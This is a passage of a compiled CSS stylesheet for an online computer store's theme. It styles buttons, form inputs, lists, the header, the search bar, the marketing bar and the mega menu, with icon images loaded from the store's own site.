      pointer-events: none; }
    .button--icon .button__text {
      margin: 0 8px;
      color: #1a1b1d;
      font-weight: 500;
      text-transform: none;
      transition: all 0.5s ease-in-out;
      z-index: 1;
      pointer-events: none; }
    .button--icon:hover, .button--icon.focus-visible {
      background-color: initial; }
      .button--icon:hover:after, .button--icon.focus-visible:after {
        display: none; }
      .button--icon:hover .icon,
      .button--icon:hover .button__icon, .button--icon.focus-visible .icon,
      .button--icon.focus-visible .button__icon {
        fill: #fff; }
      .button--icon:hover .button__text, .button--icon.focus-visible .button__text {
        color: #fff; }
  .button--icon-light:before {
    background-color: #f5f5f5; }
  .button--icon-light:hover, .button--icon-light.focus-visible {
    background-color: initial; }
    .button--icon-light:hover .icon,
    .button--icon-light:hover .button__icon, .button--icon-light.focus-visible .icon,
    .button--icon-light.focus-visible .button__icon {
      fill: #1a1b1d; }
    .button--icon-light:hover .button__text, .button--icon-light.focus-visible .button__text {
      color: #1a1b1d; }
  .button--icon-border {
    border: 1px solid #1a1b1d;
    background-color: #fff; }
    .button--icon-border:hover, .button--icon-border.focus-visible {
      background-color: initial;
      border: 1px solid #1a1b1d; }
  .button--rotate-icon:before {
    background-color: #f5f5f5; }
  .button--rotate-icon:hover, .button--rotate-icon.focus-visible {
    background-color: initial; }
    .button--rotate-icon:hover:after, .button--rotate-icon.focus-visible:after {
      display: none; }
    .button--rotate-icon:hover .icon, .button--rotate-icon.focus-visible .icon {
      fill: #1a1b1d;
      transform: rotate(180deg); }
  .button--icon-fill, .product-grid-item .add-to-wishlist, .product-list-item .button--wishlist.button--icon-filled, .product-view__button--wishlist.button--icon-filled {
    background: transparent; }
    .button--icon-fill:after, .product-grid-item .add-to-wishlist:after, .product-list-item .button--wishlist.button--icon-filled:after, .product-view__button--wishlist.button--icon-filled:after {
      content: '';
      display: block;
      position: absolute;
      left: auto;
      -webkit-mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
              mask: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/heart-fill.svg") no-repeat center/cover;
      background-size: 400% 400%;
      background-image: linear-gradient(to right, #1a1b1d 50%, transparent 50%);
      background-position: 100% 100%;
      transition: background 0.5s linear;
      opacity: 1;
      z-index: -1; }
    .button--icon-fill:before, .product-grid-item .add-to-wishlist:before, .product-list-item .button--wishlist.button--icon-filled:before, .product-view__button--wishlist.button--icon-filled:before {
      background-color: transparent;
      z-index: -1; }
    .button--icon-fill:hover, .product-grid-item .add-to-wishlist:hover, .product-list-item .button--wishlist.button--icon-filled:hover, .product-view__button--wishlist.button--icon-filled:hover, .button--icon-fill.focus-visible, .product-grid-item .focus-visible.add-to-wishlist, .product-list-item .focus-visible.button--wishlist.button--icon-filled, .focus-visible.product-view__button--wishlist.button--icon-filled {
      background-color: initial; }
      .button--icon-fill:hover .icon, .product-grid-item .add-to-wishlist:hover .icon, .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-view__button--wishlist.button--icon-filled:hover .icon, .button--icon-fill.focus-visible .icon, .product-grid-item .focus-visible.add-to-wishlist .icon, .product-list-item .focus-visible.button--wishlist.button--icon-filled .icon, .focus-visible.product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .button--icon-fill:hover:after, .product-grid-item .add-to-wishlist:hover:after, .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-view__button--wishlist.button--icon-filled:hover:after, .button--icon-fill.focus-visible:after, .product-grid-item .focus-visible.add-to-wishlist:after, .product-list-item .focus-visible.button--wishlist.button--icon-filled:after, .focus-visible.product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
  .button--icon-filled .icon {
    fill: #1a1b1d; }
  .button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .button--add-to {
    overflow: hidden;
    padding: 0 8px; }
    .button--add-to:after {
      content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/plus-light.svg"); }
    .button--add-to .button__icon {
      display: block; }
    .button--add-to .button__text {
      display: none; }
    .button--add-to:before {
      display: block; }
    .button--add-to:after {
      display: none;
      top: auto;
      left: calc(50% - 12px);
      transform: translateX(-150%); }
    .button--add-to:hover, .button--add-to.focus-visible {
      background-color: #1a1b1d; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: none; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: none;
        transform: translateY(0); }
    .button--add-to .button__icon {
      fill: #fff; }
    @media all and (min-width: 768px) {
      .button--add-to {
        padding: 0 32px; }
        .button--add-to:after {
          content: url("https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/shopping-cart-light.svg"); }
        .button--add-to .button__icon {
          display: none; }
        .button--add-to .button__text {
          display: block; } }
    @media all and (min-width: 1024px) {
      .button--add-to:after {
        display: block; }
      .button--add-to:hover:before, .button--add-to.focus-visible:before {
        display: block; }
      .button--add-to:hover:after, .button--add-to.focus-visible:after {
        display: block; } }

.input {
  margin-bottom: 16px; }
  .input:focus-within .input__label {
    color: #1a1b1d; }
  .input:focus-within .input__field::placeholder, .input:focus-within .input.date .datetime-picker::placeholder, .input.date .input:focus-within .datetime-picker::placeholder, .input:focus-within .input--datepicker input::placeholder, .input--datepicker .input:focus-within input::placeholder, .input:focus-within .select-dropdown--search input::placeholder, .select-dropdown--search .input:focus-within input::placeholder {
    color: #1a1b1d; }
  .input--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
    .input--inline .input__label {
      margin: 0 16px 0 0;
      white-space: nowrap; }
  .input--password {
    position: relative; }
    .input--password:focus-within .input__field, .input--password:focus-within .input.date .datetime-picker, .input.date .input--password:focus-within .datetime-picker, .input--password:focus-within .input--datepicker input, .input--datepicker .input--password:focus-within input, .input--password:focus-within .select-dropdown--search input, .select-dropdown--search .input--password:focus-within input {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .input__field, .input.date .datetime-picker, .input--datepicker input, .select-dropdown--search input {
    width: 100%;
    height: 48px;
    padding: 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: normal;
    transition: all 0.3s ease-in-out; }
    .input__field::placeholder, .input.date .datetime-picker::placeholder, .input--datepicker input::placeholder, .select-dropdown--search input::placeholder {
      color: #6e7577;
      font-size: 14px; }
    .input__field.focus-visible, .input.date .focus-visible.datetime-picker, .input--datepicker input.focus-visible, .select-dropdown--search input.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .input__field:disabled, .input.date .datetime-picker:disabled, .input--datepicker input:disabled, .select-dropdown--search input:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .input__field--textarea, .page-main .product-view textarea {
      display: block;
      min-width: 100%;
      max-width: 100%;
      min-height: 72px;
      padding: 8px;
      border-radius: 0;
      line-height: 1.6; }
  .input__label {
    transition: all 0.3s ease-in-out; }
  .input__button-pass {
    position: absolute;
    top: 26px;
    right: 1px;
    height: 44px;
    background: transparent; }
    .input__button-pass > .icon {
      fill: #6e7577; }
    .input__button-pass .input__button-pass-icon-hide {
      display: none; }
    .input__button-pass--active .input__button-pass-icon-hide {
      display: block; }
    .input__button-pass--active .input__button-pass-icon-view {
      display: none; }
  .input.date {
    position: relative; }
    .input.date .ui-datepicker-trigger {
      position: absolute;
      height: 48px;
      left: 0;
      bottom: 0;
      width: 100%;
      background: transparent;
      box-shadow: none;
      border: 0; }
      .input.date .ui-datepicker-trigger span {
        display: none; }
  .input--datepicker .ui-datepicker-trigger {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.list--native .list__item:before, .list--native .company .jstree-node:before, .company .list--native .jstree-node:before, .list--native .my-orders__filter-summary > ul > li:before, .product-list-item__list dt:before {
  content: "";
  position: absolute;
  top: 30%;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #6e7577; }

.list, .company .jstree-container-ul, .my-orders__filter-summary > ul {
  margin: 0;
  padding: 0;
  list-style: none;
  color: #1a1b1d;
  font-size: 14px; }
  .list--center {
    justify-content: center;
    text-align: center; }
  .list--horizontal {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .list--horizontal {
        flex-flow: row nowrap; } }
    .list--horizontal .list__item, .list--horizontal .company .jstree-node, .company .list--horizontal .jstree-node, .list--horizontal .my-orders__filter-summary > ul > li {
      padding: 8px; }
      .list--horizontal .list__item:first-child, .list--horizontal .company .jstree-node:first-child, .company .list--horizontal .jstree-node:first-child, .list--horizontal .my-orders__filter-summary > ul > li:first-child, .list--horizontal .list__item:last-child, .list--horizontal .company .jstree-node:last-child, .company .list--horizontal .jstree-node:last-child, .list--horizontal .my-orders__filter-summary > ul > li:last-child {
        padding: 8px; }
  .list--with-icon {
    justify-content: center; }
    .list--with-icon .list__item, .list--with-icon .company .jstree-node, .company .list--with-icon .jstree-node, .list--with-icon .my-orders__filter-summary > ul > li {
      display: flex;
      align-items: center;
      padding: 0; }
      .list--with-icon .list__item:first-child, .list--with-icon .company .jstree-node:first-child, .company .list--with-icon .jstree-node:first-child, .list--with-icon .my-orders__filter-summary > ul > li:first-child, .list--with-icon .list__item:last-child, .list--with-icon .company .jstree-node:last-child, .company .list--with-icon .jstree-node:last-child, .list--with-icon .my-orders__filter-summary > ul > li:last-child {
        padding: 0; }
    .list--with-icon .list__icon-link {
      padding: 16px; }
  .list--with-image .list__item, .list--with-image .company .jstree-node, .company .list--with-image .jstree-node, .list--with-image .my-orders__filter-summary > ul > li {
    display: flex; }
  .list--with-image .list__image {
    width: 16px;
    height: auto; }
  .list--divided .list__item, .list--divided .company .jstree-node, .company .list--divided .jstree-node, .list--divided .my-orders__filter-summary > ul > li {
    border-bottom: 1px solid #6e7577;
    padding: 8px 0; }
    .list--divided .list__item:last-child, .list--divided .company .jstree-node:last-child, .company .list--divided .jstree-node:last-child, .list--divided .my-orders__filter-summary > ul > li:last-child {
      border-bottom: none; }
  .list--divided.list--horizontal .list__item, .list--divided.list--horizontal .company .jstree-node, .company .list--divided.list--horizontal .jstree-node, .list--divided.list--horizontal .my-orders__filter-summary > ul > li {
    border-bottom: none;
    border-right: 1px solid #d8d8d8;
    padding: 8px; }
    .list--divided.list--horizontal .list__item:last-child, .list--divided.list--horizontal .company .jstree-node:last-child, .company .list--divided.list--horizontal .jstree-node:last-child, .list--divided.list--horizontal .my-orders__filter-summary > ul > li:last-child {
      border-right: none; }
  .list--description, .product-list-item__list dl {
    display: inline-block; }
  .list--native .list__item, .list--native .company .jstree-node, .company .list--native .jstree-node, .list--native .my-orders__filter-summary > ul > li {
    position: relative;
    padding: 0 0 8px calc(12px); }
  .list--table {
    display: table;
    margin: 0 0 8px; }
    .list--table .list__item, .list--table .company .jstree-node, .company .list--table .jstree-node, .list--table .my-orders__filter-summary > ul > li {
      display: table-row; }
    .list--table .list__label, .list--table .product-list-item__list dt, .product-list-item__list .list--table dt {
      display: table-cell;
      float: none;
      font-size: 16px;
      font-weight: 700;
      line-height: 32px; }
    .list--table .list__value, .list--table .product-list-item__list dd, .product-list-item__list .list--table dd {
      display: table-cell;
      float: none;
      font-size: 16px;
      line-height: 32px; }
  .list--font-medium {
    font-size: 16px; }
  .list__item, .company .jstree-node, .my-orders__filter-summary > ul > li {
    display: list-item;
    padding: 0 0 16px; }
    .list__item:last-child, .company .jstree-node:last-child, .my-orders__filter-summary > ul > li:last-child {
      padding: inherit inherit 0; }
  .list__label, .product-list-item__list dt {
    clear: left;
    float: left;
    padding: 0 8px 8px 0; }
    .list__label:after, .product-list-item__list dt:after {
      content: ": "; }
  .list__value, .product-list-item__list dd {
    float: left;
    padding: 0 8px 8px 0; }
  .list__content {
    padding-left: 8px; }
  .list__columns {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .list__columns {
        flex-direction: row; } }
  .list__column {
    padding: 0 12px 0 0; }
    .list__column:last-child {
      padding: 0; }
    .list__column--hidden > .link, .list__column--hidden > a {
      display: none; }
  .list__column-item:first-child {
    padding-top: 8px; }
  .list__column-item:last-child {
    padding-bottom: 8px; }

.logo {
  display: flex;
  align-items: center;
  flex: 1 140px;
  justify-content: center;
  max-width: 140px; }
  @media all and (min-width: 768px) {
    .logo {
      flex: 1 256px;
      max-width: 256px; } }
  @media all and (min-width: 1024px) {
    .logo {
      justify-content: flex-start;
      max-width: 256px; } }
  .logo__image {
    height: 32px; }
    @media all and (min-width: 768px) {
      .logo__image {
        height: 48px;
        width: auto; } }

.brief-info {
  display: none; }
  @media all and (min-width: 1024px) {
    .brief-info {
      display: block;
      padding: 0; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers {
      display: block;
      padding: 40px 0;
      border: 4px solid #f5f5f5;
      border-width: 0 0 4px 0; } }
  .brief-info--dividers .brief-info__item {
    padding: 0 24px;
    margin: 0;
    flex: 1 1 100%; }
    @media all and (min-width: 1200px) {
      .brief-info--dividers .brief-info__item {
        padding: 8px 32px;
        margin-right: 32px; } }
    .brief-info--dividers .brief-info__item:not(:last-child):after {
      content: '';
      display: block;
      position: absolute;
      width: 1px;
      top: 8px;
      bottom: 8px;
      left: auto;
      right: 0;
      background-color: #d8d8d8; }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__items-container {
      flex-flow: row nowrap; } }
  @media all and (min-width: 768px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: column wrap;
      align-items: flex-start; } }
  @media all and (min-width: 1024px) {
    .brief-info--dividers .brief-info__item {
      flex-flow: row nowrap; } }
  .brief-info--dividers .brief-info__icon-wrapper {
    width: 64px;
    height: 64px;
    margin: 0 0 8px; }
    @media all and (min-width: 1024px) {
      .brief-info--dividers .brief-info__icon-wrapper {
        margin: 0 16px 0 0; } }
  .brief-info--dividers .brief-info__title {
    font-weight: 700;
    font-size: 16px;
    padding: 3px 0; }
  .brief-info--link .brief-info__icon-wrapper {
    position: absolute;
    left: 0; }
  .brief-info--link .brief-info__title {
    display: block;
    color: #393243;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding: 0; }
  .brief-info--link .brief-info__subtitle {
    display: block;
    font-size: 12px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    padding: 0; }
  .brief-info__items-container {
    display: flex;
    justify-content: space-between;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .brief-info__items-container {
        flex-flow: row nowrap; } }
  .brief-info__list-item {
    flex-grow: 1; }
    .brief-info__list-item:last-child {
      padding-bottom: 0; }
  .brief-info__item {
    display: flex;
    position: relative;
    justify-content: flex-start;
    align-items: center;
    flex-grow: 1;
    padding: 8px; }
    .brief-info__item[type="button"] {
      background-color: #fff;
      border: 0;
      text-align: left;
      cursor: pointer; }
    @media all and (min-width: 1024px) {
      .brief-info__item {
        flex-flow: row nowrap; } }
  .brief-info__icon-wrapper {
    width: 48px;
    height: 48px; }
    .brief-info__icon-wrapper .icon {
      width: 100%;
      height: 100%;
      fill: #1a1b1d; }
  .brief-info__title {
    margin: 0;
    color: #393243;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: left; }
  .brief-info__subtitle {
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
    color: #6e7577; }
  .brief-info__content {
    text-decoration: none; }
  .brief-info__link {
    display: flex;
    flex-direction: column;
    position: relative;
    justify-content: center;
    align-items: flex-start;
    padding: 0 0 0 64px; }
    .brief-info__link:before {
      max-width: 48px; }
    .brief-info__link:hover, .brief-info__link.focus-visible {
      text-decoration: none;
      color: inherit; }

.contact-bar {
  display: none;
  min-height: 40px;
  margin: 0;
  background: #f5f5f5;
  padding: 0; }
  @media all and (min-width: 1024px) {
    .contact-bar {
      display: flex; } }
  .contact-bar--vertical {
    display: block;
    background: #fff; }
    .contact-bar--vertical .contact-bar__container {
      flex-direction: column;
      min-width: initial;
      width: 100%; }
    .contact-bar--vertical .contact-bar__list {
      align-items: left;
      flex-flow: column nowrap; }
      .contact-bar--vertical .contact-bar__list--icons {
        align-items: left;
        border: 1px solid #d8d8d8;
        border-width: 1px 0 0 0;
        margin: 40px 0; }
        .contact-bar--vertical .contact-bar__list--icons .contact-bar__link {
          font-size: 12px; }
    .contact-bar--vertical .contact-bar__item {
      margin: 0; }
    .contact-bar--vertical .contact-bar__link {
      color: #1a1b1d;
      font-size: 14px;
      color: #1a1b1d;
      padding: 16px 0;
      background: transparent;
      text-transform: capitalize; }
      .contact-bar--vertical .contact-bar__link:before {
        display: none; }
      .contact-bar--vertical .contact-bar__link:hover {
        color: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon .icon {
      fill: #1a1b1d; }
    .contact-bar--vertical .contact-bar__icon {
      fill: #1a1b1d; }
  .contact-bar__wrapper {
    width: 100%; }
  .contact-bar__container {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; }
    @media all and (min-width: calc(1328px + 2 * 8px)) {
      .contact-bar__container {
        width: calc(100% - 16px); } }
  .contact-bar__list {
    display: flex; }
    .contact-bar__list--icons .contact-bar__link {
      font-size: 12px;
      font-weight: 500;
      text-transform: uppercase; }
  .contact-bar__item {
    display: flex;
    margin: 0 12px;
    padding: 0; }
    .contact-bar__item:first-child {
      margin-left: 0; }
    .contact-bar__item:last-child {
      margin-right: 0; }
  .contact-bar__link {
    display: flex;
    align-items: center;
    padding: 8px;
    line-height: 1.6;
    font-size: 12px;
    font-weight: 500;
    color: #1a1b1d;
    background-color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    min-height: 40px; }
    .contact-bar__link:before {
      background-color: #d8d8d8; }
    .contact-bar__link.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .contact-bar__link:hover {
      text-decoration: none;
      color: #1a1b1d;
      background: #d8d8d8; }
      .contact-bar__link:hover .contact-bar__text {
        color: #1a1b1d; }
      .contact-bar__link:hover .contact-bar__icon .icon {
        fill: #1a1b1d; }
  .contact-bar__text {
    transition: all 0.3s ease-in-out; }
  .contact-bar__icon {
    margin: 0 8px 0 0; }
    .contact-bar__icon .icon {
      fill: #1a1b1d; }

.header-button__counter {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  top: 10px;
  right: 10px;
  width: 10px;
  height: 10px;
  border: none;
  border-radius: 10px;
  line-height: 10px;
  font-size: 12px;
  color: #fff;
  background-color: #fff;
  z-index: 1; }
  .header-button__counter--hidden {
    display: none; }
  .header-button__counter-dot {
    width: 8px;
    height: 8px;
    border-radius: 8px;
    margin: auto;
    background-color: #e62325; }

.header-button__summary-count {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.header-button.button--icon-fill:before, .product-grid-item .header-button.add-to-wishlist:before, .product-list-item .header-button.button--wishlist.button--icon-filled:before, .header-button.product-view__button--wishlist.button--icon-filled:before {
  background-color: #f5f5f5; }

.search-form {
  width: 100%;
  align-self: flex-end;
  line-height: 1.6;
  margin: 0;
  position: static; }
  @media all and (min-width: 768px) {
    .search-form {
      position: static; } }
  .search-form__wrapper {
    position: relative; }
  .search-form__input-wrapper {
    position: relative;
    margin: 0; }
  .search-form__input {
    width: 100%;
    border: 1px solid #d8d8d8;
    -webkit-appearance: none; }
    .search-form__input.focus-visible + .search-form__button {
      border-color: #1a1b1d; }
  .search-form__button {
    position: absolute;
    top: 1px;
    right: 0;
    height: 46px;
    min-height: 46px;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 1px;
    transition: none; }
    .search-form__button:disabled, .search-form__button[disabled] {
      background: none; }
      .search-form__button:disabled:hover, .search-form__button[disabled]:hover {
        background: none; }
      .search-form__button:disabled .icon, .search-form__button[disabled] .icon {
        fill: #1a1b1d; }

.header {
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background: none; }
  @media all and (min-width: 1024px) {
    .header {
      border: none; } }
  .header--checkout {
    position: static; }
    .header--checkout .header__wrapper {
      padding: 0; }
      @media all and (min-width: 768px) {
        .header--checkout .header__wrapper {
          padding: 16px 0; } }
    .header--checkout .header__minicart {
      border: none; }
    @media all and (min-width: 1024px) {
      .header--checkout {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; } }
  .header--email {
    background-color: #fff; }
  .header__wrapper {
    position: relative;
    justify-content: space-between;
    display: flex;
    flex-flow: row wrap;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .header__wrapper {
        flex-wrap: nowrap;
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .header__wrapper {
        border: 0;
        border-width: 0;
        padding: 16px 0; } }
  .header__logo {
    padding: 12px 0 12px 8px; }
    @media all and (min-width: 768px) {
      .header__logo {
        order: 2;
        padding: 0; } }
  .header__search-wrapper {
    display: flex;
    flex-flow: column nowrap;
    flex-grow: 1;
    flex-basis: 50%;
    order: 3;
    justify-content: center;
    padding: 0 0 0 8px;
    z-index: 51; }
    @media all and (min-width: 768px) {
      .header__search-wrapper {
        order: 2;
        flex-direction: column;
        justify-content: center;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .header__search-wrapper {
        padding: 0 16px;
        max-width: 350px; } }
    @media all and (min-width: 1200px) {
      .header__search-wrapper {
        padding: 0 32px;
        max-width: 600px; } }
  .header__minicart {
    position: relative;
    padding-left: 0; }
    @media all and (min-width: 768px) {
      .header__minicart {
        border: 1px solid #d8d8d8;
        border-width: 0 0 0 1px;
        padding-left: 8px; } }
  .header__minicart-modal {
    z-index: 101; }
  .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
    margin-right: 0; }
    @media all and (min-width: 768px) {
      .header .button--icon-fill, .header .product-grid-item .add-to-wishlist, .product-grid-item .header .add-to-wishlist, .header .product-list-item .button--wishlist.button--icon-filled, .product-list-item .header .button--wishlist.button--icon-filled, .header .product-view__button--wishlist.button--icon-filled {
        margin-right: 8px; } }
  .header__buttons {
    display: flex;
    flex: 1 calc(100% - 140px);
    max-width: calc(100% - 140px);
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-end; }
    @media all and (min-width: 768px) {
      .header__buttons {
        order: 3;
        flex-wrap: nowrap;
        flex: 1 calc(2 * 48px + 1 * 8px);
        max-width: calc(2 * 48px + 1 * 8px); } }
    @media all and (min-width: 1200px) {
      .header__buttons {
        flex: 1 calc(2 * 48px + 1 * 16px);
        max-width: calc(2 * 48px + 1 * 16px); } }
  .header__brief-info {
    display: none;
    align-items: center;
    order: 3;
    min-width: 220px; }
    @media all and (min-width: 1024px) {
      .header__brief-info {
        display: flex; } }
    .header__brief-info .brief-info__subtitle {
      font-size: 12px; }
  .header .side-menu {
    order: 1; }

.marketing-bar {
  position: relative;
  display: flex;
  align-items: center;
  padding: 0;
  min-height: 40px;
  background-color: #1a1b1d;
  overflow: hidden; }
  .marketing-bar--closed {
    display: none; }
  .marketing-bar__container {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .marketing-bar__container {
        justify-content: center; } }
  .marketing-bar__text {
    width: calc(100% - 40px);
    padding: 4px 8px; }
  .marketing-bar__text,
  .marketing-bar__text p {
    font-size: 10px;
    font-weight: 500;
    line-height: 14px;
    color: #f5f5f5;
    text-transform: uppercase;
    margin: 0; }
    @media all and (min-width: 768px) {
      .marketing-bar__text,
      .marketing-bar__text p {
        text-align: center;
        font-size: 14px;
        line-height: 24px; } }
  .marketing-bar__close {
    position: absolute;
    right: 0;
    min-height: 40px;
    background-color: transparent; }
    .marketing-bar__close:hover .marketing-bar__close-icon {
      fill: #1a1b1d; }
    .marketing-bar__close .marketing-bar__close-icon {
      fill: #fff; }

.mega-menu {
  display: none;
  position: relative;
  margin: 0;
  z-index: 50;
  border: 0;
  border-width: 0; }
  @media all and (min-width: 1024px) {
    .mega-menu {
      display: block; } }
  .mega-menu:before {
    display: block;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #1a1b1d;
    z-index: 51; }
  .mega-menu__list {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding: 0;
    list-style: none;
    background-color: #fff; }
  .mega-menu__inner-list {
    display: flex;
    flex-direction: column;
    padding: 0;
    margin: 0;
    background-color: #fff;
    list-style: none; }
    .mega-menu__inner-list--level1 {
      display: none;
      position: absolute;
      top: 100%;
      left: 0;
      z-index: 50;
      width: 100%;
      padding: 16px 0;
      margin: 0;
      box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1); }
  .mega-menu__item {
    display: flex; }
    .mega-menu__item:hover .mega-menu__inner-list--level1, .mega-menu__item:active .mega-menu__inner-list--level1,
    .mega-menu__item .focus-visible .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:hover .mega-menu__link, .mega-menu__item:active .mega-menu__link,
    .mega-menu__item .focus-visible .mega-menu__link {
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__inner-list--level1:focus {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item:focus-within .mega-menu__link {
      background-color: #fff;
      color: #1a1b1d;
      text-decoration: none;
      background-color: #fff; }
    .mega-menu__item > .mega-menu__link:focus + .mega-menu__inner-list--level1 {
      display: flex; }
    .mega-menu__item--secondary {
      position: relative; }
      .mega-menu__item--secondary > .mega-menu__inner-list {
        width: 320px;
        padding: 24px 16px; }
      .mega-menu__item--secondary:last-child > .mega-menu__inner-list {
        left: auto;
        right: 0; }
    .mega-menu__item--rows > .mega-menu__inner-list {
      padding: 16px 0 24px 0; }
      .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item {
        padding: 16px 16px;
        border-bottom: 1px solid #d8d8d8; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:first-child {
          padding-top: 0; }
        .mega-menu__item--rows > .mega-menu__inner-list > .mega-menu__inner-item:last-child {
          border-bottom: 0;
          padding-bottom: 0; }
  .mega-menu__inner-item {
    padding: 0;
    margin: 0; }
    .mega-menu__inner-item--inline > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: flex-start; }
      .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        font-weight: 700; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          background-color: #1a1b1d; }
        .mega-menu__inner-item--inline > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover {
          color: #fff; }
    .mega-menu__inner-item--images > .mega-menu__inner-list {
      flex-direction: row;
      justify-content: space-between; }
      .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        font-weight: 600; }
        .mega-menu__inner-item--images > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:before {
          display: none; }
    .mega-menu__inner-item--columns > .mega-menu__inner-list {
      flex-direction: row; }
      .mega-menu__inner-item--columns > .mega-menu__inner-list > .mega-menu__inner-item {
        flex-grow: 1;
        flex-basis: 0; }
    .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link {
      padding: 0 32px;
      font-weight: 600;
      font-size: 14px;
      color: #6e7577;
      text-transform: capitalize; }
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover,
      .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible {
        color: #1a1b1d;
        text-decoration: underline; }
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link:hover:before,
        .mega-menu__inner-item--children > .mega-menu__inner-list > .mega-menu__inner-item > .mega-menu__inner-link .focus-visible:before {
          display: none; }
    .mega-menu__inner-item--children .mega-menu__inner-item--children {
      padding: 0 0 0 16px; }
  .mega-menu__link {
    display: flex;
    padding: 0 24px;
    position: relative;
    align-items: center;
    height: 56px;
    z-index: 51;
    color: #f5f5f5;
    text-decoration: none;
    text-transform: uppercase;
    background-color: transparent;
    font-weight: 600;
    font-size: 14px;
    font-family: "Inter"; }
  .mega-menu__inner-link {
    position: relative;
    display: flex;
    align-items: center;
    min-height: 48px;
    padding: 0 16px;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    color: #1a1b1d;
    text-decoration: none;
    text-transform: capitalize; }
    .mega-menu__inner-link:before {
      content: "";
      display: block;
      position: absolute;
      width: 100%;
      left: 0;
      top: 0;
      bottom: 0;
      background-color: #d8d8d8;
      transform: scaleX(0);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out;
      pointer-events: none;
      z-index: -1; }
    .mega-menu__inner-link:hover,
    .mega-menu__inner-link .focus-visible {
      text-decoration: none;
      color: #1a1b1d;
      font-weight: 700;
      z-index: 100; }
      .mega-menu__inner-link:hover:before,
      .mega-menu__inner-link .focus-visible:before {
        transform: scaleX(1); }
  .mega-menu__column-hidden > .mega-menu__inner-link {
    display: none; }

.modal {
